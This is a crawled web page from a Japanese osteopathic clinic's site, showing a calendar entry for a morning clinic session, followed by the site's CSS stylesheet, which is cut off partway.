

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ota-hollywood.com/calendar/1109830
body_size: 2917
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Ota Total Therapy - 午前診療</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="俳優施術    おおた整骨院  ワイズ整骨院南柏" />
<meta name="description" content="Ota Total Therapy" />
<meta property="og:title" content="Ota Total Therapy" />
<meta property="og:image" content="https://cdn.goope.jp/19659/141201015148fvrj.jpg" />
<meta property="og:site_name" content="Ota Total Therapy" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="Ota Total Therapy / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?134366-1398219240";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>

<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="calendar">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
        <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;04-7100-4911</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="http://ota-hollywood.com"><img src='//cdn.goope.jp/19659/141201015148fvrj_s.jpg' alt='Ota Total Therapy' /></a></h1>
    <div class="site_description site_description_smartphone">Ota Total Therapy</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    


    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">カレンダー</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">診療中</span>&nbsp; <span class="schedule_detail_date">2016-05-19 (Thu) 09:00～12:30</span> 
        </div>
        <div class="schedule_detail_title">
          午前診療
        </div>
        <div class="schedule_detail_body">
          
          
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">インフォメーション</a></li>
    
    <li><a href="/free/daihyouaisatsu"  class="navi_free free_42190">Ota Total Therapy 代表挨拶</a></li>
    
    <li><a href="/menu"  class="navi_menu">メニュー</a></li>
    
    <li><a href="/calendar"  class="navi_calendar active">カレンダー</a></li>
    
    <li><a href="/reservation"  class="navi_reservation">予約</a></li>
    
    <li><a href="/coupon"  class="navi_coupon">クーポン</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
    <li><a href="https://r.goope.jp/pc/melmaga/ota-ya/?width=550&height=500&inlineId=myOnPageContent&keepThis=true&TB_iframe=true" target="_blank" class="thickbox navi_melmaga">メールマガジン</a></li>
    
    <li><a href="/free/traner"  class="navi_free free_42195">舞台出演者施術　出張トレーナー活動</a></li>
    
    <li><a href="/free/kashiwahonin"  class="navi_free free_42186">本部  おおた整骨院</a></li>
    
    <li><a href="/photo"  class="navi_photo">写真</a></li>
    
    <li><a href="/free/veryfes"  class="navi_free free_51559">2014 VERY.Fes 出店☆</a></li>
    
    <li><a href="/recruit"  class="navi_recruit">求人ページ</a></li>
    
    <li><a href="/free/kashiwa"  class="navi_free free_124154">俳優施術専門　Body　concierge　Nori </a></li>
    
    <li><a href="/staff"  class="navi_staff">スタッフ紹介</a></li>
    
    <li><a href="/free/losangels"  class="navi_free free_388972">コロナ収束後には</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="social_widgets">
<div  id="widget_facebook_like" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fota-hollywood.com&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=true&amp;height=21&amp;appId=837439917751931" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;" allowTransparency="true"></iframe>
</div>
</div>
<div id="widget_facebook_follow" class="social_widget social_widget_facebook_likebox">
<div style="text-align:left;padding-bottom:10px;">
  <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F120899051326457&tabs&width=340&height=70&small_header=true&adapt_container_width=true&hide_cover=true&show_facepile=false&appId" width="340" height="70" style="border:none;overflow:hidden;width:100%;" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
</div>
</div>

</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">


  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.18 Sunday</div>
    
    <div class="today_schedule">
      <div class="today_schedule_title">
        <a href="/calendar/1031996"> 休診（柏）</a>
      </div>
      <div class="today_schedule_body">
        
      </div>
    </div>
       
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;<span class="num">38</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;<span class="num">123</span>
    </div>
    <div class="counter_total">
      Total&nbsp;<span class="num">421109</span>
    </div>
  </div>

  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/ota-ya"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">おおた整骨院 柏本院&nbsp; </div>
      </div>
      <div class="shop_tel_footer">04-7100-4911</div>
  </div>
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="http://ota-hollywood.com">おおた整骨院 柏本院</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://ota-hollywood.com/style.css?134366-1398219240
body_size: 6969
content:
/* -----------------------------------------

  Goope Style / Beauty

----------------------------------------- */
* {
  margin: 0;
  padding: 0;
  }

img {
  border: none;
  vertical-align: middle;
  }

br.clear {
  font-size: 0;
  line-height: 0;
  clear: both;
  }

/* -----------------------------------------

 レイアウトCSS読み込み
 
----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  左ナビゲーション
--------------------------------- */

div#wrapper {
  width: 960px;
  margin: 0 auto;
  }
  
div#wrapper_inner {
  margin: 0 30px;
  }

div#header_inner {
  margin: 0;
  }  

div#main {
  float: right;
  width: 650px;
  margin: 0 0 34px;
  }
  
#main_inner {
  margin: 0;
  }  

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }
  
div#navi_inner {
  margin: 0 30px 0 0;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 40px;
  text-align: left;
  }  

div#sidebar {
  position: relative;
  z-index: 2;
  float: left;
  clear: left;
  width: 250px;
  margin: 0 0 40px 0;  
  }
  
div#sidebar_inner {
  margin: 0 30px 0 0;
  }  

div#footer {
  clear: both;
  width: 100%;
  color: #6a6a6a;
  }
  
div#footer_inner {
  margin: 0;  
  padding: 17px 0;
  }  
  
.rslides li {
  width: 650px;
  }    
   

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */


/* --------------------------------------
  HTML再定義
--------------------------------------- */

body{
    background:#48ba15 url(/img/theme_beauty/rose_bg_img.jpg) repeat-y center top fixed;
    color:#48ba15;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }

  
html>body #wrapper {
  background-image: url(/img/theme_beauty/background_img_1.png);
  background-repeat :repeat;
  background: rgba(255,255,255,0.6); 
  }
  
*html body #wrapper {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_beauty/background_img_1.png', sizingMethod='scale');
  }

a:link {
   color: #48ba15;
  text-decoration: none;
  }
  
a:visited {
   color: #48ba15;
  text-decoration: none;
  }
    
a:hover {
  color: #78da4c;
  text-decoration: none;
  }
  
a:active {
  color: #48ba15;
  text-decoration: none;
  outline: none;
  }

/* --------------------------------------
  ヘッダー
  --------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }

  
   /* ---   IE6,7 * ---*/
  
.shop_title { /  padding:  0 30px 0 0;
   }
   
  /* ---   IE6,7 * ---*/    

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    font-weight:bolder;
    }

  
.site_title {
  text-align: left;  
  padding: 0 0 60px 0;
  }
  
.shop_name {
    }
  
  
h1.site_logo {
  padding: 35px 0 0 0;
  text-align: left;  
  font-weight: bolder;
  font-size: 35px;
  }
  
.site_description {
    color:#575757;
    margin:6px 0 0 2px;
    text-align:left;
    }

      
h1.site_logo a:hover {
  text-decoration: underline;
  }
  
h1.site_logo a:active {
  text-decoration: underline;
  }    

/* --------------------------------------
  メイン
--------------------------------------- */

#main h2.page_title {
  font-size: 20px;
  vertical-align: top;
  font-weight: bolder;
  text-align: left;
  margin: 0 0 13px 0;
  }

/* --------------------------------------
  ナビゲーション
--------------------------------------- */

#navi ul {
  margin: 0;
  list-style-type: none;
  border-top: 1px dotted #48ba15;
  }
    
#navi ul li {
  font-weight: bolder;
  border-bottom: 1px dotted #48ba15;
  }

html>body #navi ul li a {
  height: 100%;
  display: block;
  margin: 0;
  padding: 9px 10px 8px;
  font-size: 12px;
  text-decoration: none;
  }
                
* html #navi ul li a {
  height: 100%;
  display: block;
  margin: 0;
  padding: 9px 10px 8px;
  font-size: 12px;
  text-decoration: none;
  }

#navi ul li a:hover {
  color: #ffffff;
  background-size: 30px 18px;  
  background-image: none;
  background: rgb(72,186,21);
  background: rgba(72,186,21,0.6);;
  }

html>body #navi ul li .active {
  color: #ffffff !important;  
  color: #ffffff;
  background-size: 30px 18px;  
  background: rgb(72,186,21);
  background: rgba(72,186,21,0.6);;
  }
      
#navi ul.sub_navi {
  margin: 15px 0;
  border-top: none;
  }
  
#navi ul.sub_navi li {
  margin: 0 0 10px 0;
  border-bottom: none;
  }
  
#navi ul.sub_navi li a {
  display: inline-block;
  padding: 0 0 0 24px;
  font-size: 11px;
  background-size:  5px 10px;
  background: no-repeat 10px 2px url(/img/theme_beauty/sub_navi_arrow_20.png);
  text-decoration: underline;
  }
  
#navi ul.sub_navi li a:hover {  
  color: #78da4c; 
  background-size:  5px 10px;
  background: no-repeat 10px 2px url(/img/theme_beauty/sub_navi_arrow_20_on.png); 
  }

  /* フリーページナビゲーション用 */
  
.free_area {
  padding: 25px 0 0 0;
  border-top: dotted 1px #48ba15;
  }  
  
  
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_42190 a.free_42190, body.id_42195 a.free_42195, body.id_42186 a.free_42186, body.id_51559 a.free_51559, body.id_124154 a.free_124154, body.id_388972 a.free_388972 {
        
        
    }

  
/* --------------------------------------
  サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 14px 0;
    padding:14px 0 0 0;
    border:1px solid #65d831;
    }
  
  
.today_area a:link {
  text-decoration: underline;
  }
          
.today_area a:visited {
  text-decoration: underline;
  }
  
.today_area a:hover {
  text-decoration: underline;
  }
          
.today_area a:active {
  text-decoration: underline;
  }

.today_title {
  font-weight: bolder;
  text-align: center;
  margin: 0 0 13px;
  }

.today_schedule {
  font-weight:normal;
  margin: 0 2px 0;
  padding: 14px 10px;
  border-top: 1px dotted #48ba15;
  }
      
.today_schedule_body {
display:none;
  }

/* QRコード */

.qr_area {
    border:1px solid #65d831;
    margin:0 0 15px 0;
    padding:14px 0;
    display:none;
    }


.qr_title {
  font-weight: bolder;
  text-align: center;
  margin: 0 2px 14px 2px;
  border-bottom: 1px dotted #48ba15;
  padding: 0 0 10px;
  }

.qr_img {
  padding: 0 10px;
  text-align: center;
  }

/* カウンター */

.counter_area {
    border:1px solid #65d831;
    margin:0 0 15px 0;
    padding:14px 0;
    }


.counter_title {
  font-weight: bolder;
  text-align: center;
  padding-bottom: 10px;
  border-bottom: 1px dotted #48ba15;
  }
    
.counter_today {
  color: #575757;
  margin: 14px 0 7px 10px;
  }
  
.counter_today span.num {
  font-weight: bolder;
  }
  
.counter_yesterday {
  color: #575757;
  margin: 0 0 7px 10px;
  }
  
.counter_yesterday span.num {
  font-weight: bolder;
  }
  
.counter_total {
  margin: 0 0 0 10px;
  color: #575757;
  }
  
.counter_total span.num {
  font-weight: bolder;
  }

/* --------------------------------------
  フッター
--------------------------------------- */

div#footer_inner {
  border-top:1px dotted #48ba15; 
  }   

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }

  
.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    }

    
.powered a:link,
.copyright a:link {
  text-decoration: underline;
  }
  
.powered a:visited,
.copyright a:visited {
  text-decoration: underline;
  }
  
.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
  text-decoration: underline;
  }

/* --------------------------------------
  トップ
--------------------------------------- */

.welcome_area {
  clear: both;
  } 
  
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 20px 0;
  }  

.rslides li img {
  width: 100%;
  }  

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
background: rgb(72,186,21);
  background: rgba(72,186,21,0.6);;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }      
  
.page_title_top {
  font-weight: normal;
  font-size: 25px;
  text-align: center;
  margin: 0 auto 13px;
  padding: 0;
  }  
  
.message {
  color: #575757;
  text-align: left;     
  font-size: 13px;
  line-height: 25px;
  margin: 0 0 20px 0;
  }
  
.page_title_info{
  font-weight: normal;
  font-size: 20px;
  border-bottom: 1px dotted #48ba15;
  border-top: 1px dotted #48ba15;
  text-align: center;
  margin: 0 auto 20px;
  padding: 6px 0;
  }
  
.information_area ul {
  list-style-type: none;
  font-color: #575757;
  margin: 15px 0 20px 0;
  }
    
.information_area ul li a:link {
  text-decoration: underline;
  }
          
.information_area ul li a:visited {
  text-decoration: underline;
  }
  
.information_area ul li a:hover {
  text-decoration: underline;
  }
          
.information_area ul li a:active {
  text-decoration: underline;
  }
  
.information_area ul li {
  margin: 0 0 10px 0;
  }
    
.top_info_date{
  color: #575757;
  margin-right: 10px;
  }  
 
/* --------------------------------------
  インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
  border-bottom: dotted 1px #48ba15;
  margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
  margin: 0 0 25px 0;
  }

.info_date {
  font-size: 12px;
  margin: 0 0 5px 0;
  padding: 25px 1px 0 1px;
  border-top: dotted 1px #48ba15;  
  }
  
.info_title {
  padding:0 1px;
  font-size: 14px;
  font-weight: bolder;
  margin: 0 0 10px 0;
  }
  
.info_body {
  color: #575757;
  padding: 0 1px 0px 1px;
  }
      
.info_photo{
  padding:0 1px;  
  margin: 0 0 15px 0;
  }
  
a:hover {
  text-decoration: underline;
  }
  
a:active {
  text-decoration: underline;
  }

/* --------------------------------------
  カレンダー
--------------------------------------- */

.calendar_area {
  margin: 0 0 35px 0;
  padding: 35px 0 0 0;
  border-top: dotted 1px #48ba15;
  }
  
.calendar_area a:link {
  text-decoration: underline;
  }
          
.calendar_area a:visited {
  text-decoration: underline;
  }
  
.calendar_area a:hover {
  text-decoration: underline;
  }
          
.calendar_area  a:active {
  text-decoration: underline;
  }

.calendar_header {
  margin: 0 0 37px 0;
  text-align: center;
  font-weight: bolder;
  font-size: 13px;  
  }
  
.calendar_header a {
  margin: 0 8px;
  text-align: center;
  font-weight: normal;
  }  
    
.table_calendar th {
  text-align: center;
  font-size: 10px;
  border-bottom: 1px solid #48ba15;
  padding: 0 0 5px 0;
  }
  
.table_calendar th.sun {
  color: #ff3355;
  }
        
.table_calendar th.sat {
  color: #0250d0;
  }
  
.table_calendar td {
  border-bottom: 1px solid #48ba15;
  border-left: 1px solid #48ba15;
  width: 14%;
  height: 90px;
  text-align: center;
  padding: 0 0 5px 0;
  }
        
.table_calendar td img {
  padding: 2px;
  }
          
.table_calendar td img:hover {
  border: 2px solid #48ba15;
  padding: 0;
  }

.table_calendar td.sun {
  }
        
.table_calendar td.sat {
  border-right: 1px solid #48ba15;
  }
        
.table_calendar td p.day {
  font-size: 14px;
  line-height: 14px;
  margin: 2px 5px 0 5px;
  padding: 0;
  text-align: right;
  }
        
.table_calendar td.sun p.day {
  color: #ff3355;
  }
          
.table_calendar td.sat p.day {
  color: #0250d0;
  }
  
.schedule {
  margin: 0 0 20px 0;
  }
  
.schedule a:link {
  text-decoration: underline;
  }
          
.schedule a:visited {
  text-decoration: underline;
  }
  
.schedule a:hover {
  text-decoration: underline;
  }
          
.schedule a:active {
  text-decoration: underline;
  }
    
.schedule_date {
  font-size: 14px;
  font-weight: bolder;
   color: #48ba15;
  margin: 0 0 10px 0;
  padding: 0 0 5px 0;
  border-bottom: 1px dotted #48ba15;
  }
      
.schedule ul {
  list-style:none;
  margin: 0 0 30px 0;
  }
      
.schedule ul li {
  margin: 0 0 10px 0;
  line-height: 20px;
  }      
        
.schedule_category{
  padding: 4px 7px;
  margin: 0 10px 0 0;
  font-size: 10px;
  background-color: background: rgb(72,186,21);
  background: rgba(72,186,21,0.6);;
  color: #ffffff;
  }
        
.schedule_time {
  font-weight: bolder;
  }
          
.schedule_title {
  font-weight: bolder;
  }

.schedule_detail {
  margin: 0 0 36px 0;
  padding: 0 0 8px 0;
  padding: 25px 0 8px 0;  
  border-top: 1px dotted #48ba15;  
  }
        
.schedule_detail_date {
  font-size: 11px;
  color: #48ba15;
  }
      
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
  background-color: background: rgb(72,186,21);
  background: rgba(72,186,21,0.6);;
  color: #ffffff;
  }
  
.schedule_detail_title {
  font-weight: bolder;  
  font-size: 14px;
  margin: 10px 0 3px 0;
  }
      
.schedule_detail_body {
  color: #575757;
  line-height: 20px;
  }
      
.schedule_detail_body img {
  margin: 4px 0 10px 0;
  }

/* --------------------------------------
  メニュー
--------------------------------------- */

.menu_area {
  width:100%;
  margin: 0 0 32px 0;
  border-bottom: 1px dotted #48ba15;
  }

.menu_list {
  margin: 0 0 25px 0;
  }

.menu_category {
  margin: 0 0 25px 0;
  padding: 10px 0 10px 0;
  font-weight: bolder;
  font-size: 14px;
  text-align: center;
  border-top: 1px dotted #48ba15;  
  border-bottom: 1px dotted #48ba15;
  }

.menu_title {
  font-size: 15px;
  font-weight: bolder;
  line-height: 24px;
  padding:0 1px;
  }
  
.menu {
    margin: 0 0 15px 0;
    }  
  
.menu_title a:link {
  text-decoration: underline;
  }
          
.menu_title a:visited {
  text-decoration: underline;
  }
  
.menu_title a:hover {
  text-decoration: underline;
  }
          
.menu_title a:active {
  text-decoration: underline;
  }    

.menu_price {
  color:  #48ba15;  
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  margin: 0 0 3px 0;
  padding:0 1px;
  }

.menu_body {
  clear: both;
  line-height: 18px;
  width: 100%;
  color: #575757;
  margin: 0;
  padding: 0 1px;
  }
      
.menu_body img {
  float: left;
  margin: 0 10px 0 0;
  padding:0 1px;  
  } 

.menu_body p img {
  float: none;
  }    

/* --------------------------------------
  フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
  margin: 0 0 32px 0;
  }

.album {
  margin: 0 0 10px 0;
  padding: 0 0 0 15px;
  }
  
.album:last-child {
  padding: 0 0 15px 15px;
  border-bottom: 1px dotted #48ba15;
  }      

.album_title {
  margin: 0 0 25px 0;
  padding: 10px 0 10px;
  font-weight: bolder;
  font-size: 14px;
  text-align: center;
  border-top: 1px dotted #48ba15;  
  border-bottom: 1px dotted #48ba15;
  }
  
.album_title a:link {
  text-decoration: underline;
  }
  
 .album_title a:visited {
  text-decoration: underline;
  }
  
.album_title a:hover {
  text-decoration: underline;
  }
  
.album_title a:active {
  text-decoration: underline;
  }
    
.photo_thumb{
  float: left;
  margin: 0 15px 15px 0;
  }

.photo {
  width: 100%;
  margin: 0 5px 25px 0;
  }

.photo_image {
  margin: 0 0 10px 0;
  padding:0 1px;
  }

.photo_date {
  text-align: left;
  margin-bottom: 4px;
  padding:0 1px 0 1px;
  }

.photo_title {
  font-size: 15px;
  font-weight: bolder;
  margin: 0 0 10px 0;
  padding:0 1px;
  }

.photo_body {
  color: #575757;  
  line-height: 20px;
  padding: 0 1px 25px 1px;
  border-bottom: 1px dotted #48ba15;
  }

/* --------------------------------------
  クーポン
--------------------------------------- */
  
.coupon_area a:link {
  text-decoration: underline;
  }
  
.coupon_area a:visited {
  text-decoration: underline;
  }
  
.coupon_area a:hover {
  text-decoration: underline;
  }
  
  .coupon_area a:active {
  text-decoration: underline;
  }
  
.coupon {
  padding: 0;
  margin-bottom: 25px;
  padding-top: 25px;
  border-top: 1px dotted #48ba15;   
  }
      
.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
  width: 110px;
  padding-right: 15px;
  float: left;
  }

.coupon_title {
  font-weight: bolder;
  margin-bottom: 10px;
  font-size: 14px;
  }

.coupon_body ul {
  color: #575757;  
  font-weight: bolder;
  }
  
.coupon_body ul li {
  list-style-type: none;
  }

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }    

/* --------------------------------------
  店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
  border-top: dotted 1px #48ba15;
  }

.map {
  width: 100%;
  height: auto;
  margin: 0 0 25px 0;
  padding: 0;
  background: white;
  }

.detail {
  margin: 0 0 10px 0;
  }

.table_detail {
  border-top: 1px dotted #48ba15;
  background-image: url(/img/theme_beauty/background_img_1.png);
  }
      
.table_detail th {
  width:150px;
  text-align: center;
  white-space: nowrap;
  padding: 10px 15px;
  border-bottom: 1px dotted #48ba15;
  border-left: 1px dotted #48ba15;
  }
        
.table_detail td {
  width: 350px;
  color: #575757;
  padding: 10px 15px;
  border-bottom: 1px dotted #48ba15;
  border-left: 1px dotted #48ba15;
  border-right: 1px dotted #48ba15;
  }

/* --------------------------------------
  お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }
  
.form_area_line {
  padding: 25px 0 0 0;
  border-top: dotted 1px #48ba15;
  }    

.contact_message {
  margin: 0 0 40px 0;
  font-size: 15px;
  line-height: 23px;
  }

.contact_area label {
  margin: 0 0 5px 0;
  }

.contact_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.contact_area textarea {
  font-size: 14px;
  }

.contact_name {
  width: 500px;
  }
  
.contact_email {
  width: 500px;
  }
  
.contact_tel {
  width: 500px;
  }
  
.contact_body {
  height: 150px;
  width: 512px;
  }
  
.contact_area .button {
  cursor: pointer;
  font-weight: bolder;  
  font-size: 14px;
  margin: 10px 0; 
  padding: 11px 30px;
  width: 300px;
  color: #ffffff;
  background: -moz-linear-gradient(
    top,
    #9df078 0%,
    #48ba15);
  background: -webkit-gradient(
    linear, left top, left bottom, 
    from(#9df078),
    to(#48ba15));
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  border: 1px solid #48ba15;
  -moz-box-shadow:
    0px 2px 2px rgba(000,000,000,0.5),
    inset 0px 0px 1px rgba(255,255,255,1);
  -webkit-box-shadow:
    0px 2px 2px rgba(000,000,000,0.5),
    inset 0px 0px 1px rgba(255,255,255,1);
  box-shadow:
    0px 2px 2px rgba(000,000,000,0.5),
    inset 0px 0px 1px rgba(255,255,255,1);
    background-color: #48ba15;;
 }
  
.contact_small {
  width: 100px;
  }
  
.contact_medium {
  width: 200px;
  }
  
.contact_large {
  height: 100px;
  width: 500px;
  }

.checkbox {
  display: block;
  clear: both;
  padding: 0 0 5px 0;
  }
  
.checkbox input {
  display: inline;
  float: left;
  font-size: 14px;
  margin: 0 5px 0 0;
  padding: 5px;
  width: 13px;
  border: none;
  }
  
.checkbox label {
  display: block;
  width: 460px;
  float: left;
  margin: 0 0 5px 0;
  }

.radio {
  display: block;
  clear: both;
  padding: 5px 0 5px 3px;
  }
  
.radio input {
  display: inline;
  float: left;
  font-size: 14px;
  margin: 0 5px 0 0;
  padding: 5px;
  width: 13px;
  border: none;
  }
  
.radio span {
  display: block;
  width: 460px;
  float: left;
  margin: 0 0 5px 0;
  }
  
.personal_info{
  width: 515px;
  font-weight: bolder;
  margin: 25px 0 0 0; 
  line-height: 130%;  
  }
  
.personal_info_txt{
  margin: 8px 0 0 0;       
  color: #575757;
  font-weight: normal;
  font-size: 11px;  
  line-height: 150%;
  }

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
  margin: 0 0 40px 0;
  font-size: 15px;
  line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_form .button_area {
  padding: 5px 0;
  }
  
.reservation_area .button {
  cursor: pointer;
  font-weight: bolder;  
  font-size: 14px;
  margin: 10px 0; 
  padding: 11px 30px;
  width: 300px;
  color: #ffffff;
  background: -moz-linear-gradient(
    top,
    #9df078 0%,
    #48ba15);
  background: -webkit-gradient(
    linear, left top, left bottom, 
    from(#9df078),
    to(#48ba15));
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  border: 1px solid #48ba15;
  -moz-box-shadow:
    0px 2px 2px rgba(000,000,000,0.5),
    inset 0px 0px 1px rgba(255,255,255,1);
  -webkit-box-shadow:
    0px 2px 2px rgba(000,000,000,0.5),
    inset 0px 0px 1px rgba(255,255,255,1);
  box-shadow:
    0px 2px 2px rgba(000,000,000,0.5),
    inset 0px 0px 1px rgba(255,255,255,1);
    background-color: #48ba15;;
 }
    
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #575757;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
 
.reservation_area a:link {
  text-decoration: underline;
  }
  
.reservation_area a:visited {
  text-decoration: underline;
  }
  
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
  text-decoration: underline;
  }    
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }  
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }  

/* --------------------------------------
  pager
--------------------------------------- */

.pager {
  text-align: center;
  white-space: nowrap;
  padding: 5px 0;
  font-size: 12px;
  line-height: 16px;
  }

.pager a {
  margin: 0 2px;
  padding: 3px 5px;
  }
  
.pager a:link {
  color: #48ba15;
  text-decoration: underline;
  }
  
.pager a:visited {
  color: #48ba15;
  text-decoration: underline;
  }
    
.pager a:hover {
  color: #78da4c;
  text-decoration: underline;
  }
  
.pager a:active {
  text-decoration: underline;
  }
  
.pager a.next {
  margin: 0 2px;
